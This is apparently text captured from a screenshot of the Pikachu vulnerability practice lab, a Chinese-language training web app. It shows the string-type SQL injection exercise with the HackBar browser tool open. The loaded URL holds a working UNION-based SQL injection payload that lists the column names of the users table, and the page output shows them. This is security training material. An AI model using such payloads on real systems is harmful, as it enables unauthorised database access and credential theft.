 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
sqli > 字符型注入
点一下提示
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:1
your email is: id,username,password,level
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_str.php?name=vince' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'%23&submit=
%E6%9F%A5%E8%AF%A2